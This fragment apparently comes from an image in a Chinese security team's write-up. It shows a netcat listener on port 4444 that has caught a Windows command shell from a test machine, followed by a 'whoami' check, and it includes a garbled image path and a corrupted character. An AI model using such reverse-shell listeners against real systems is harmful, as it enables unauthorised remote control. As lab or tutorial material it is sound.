 $ nc -l -vv 4444
Microsoft Windows [�份 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\xysoul\Desktop\local_test>whoami
whoami
ceshi-pc\xysoul
Tide安全团队
C:\Users\xysoul\Desktop\local_test>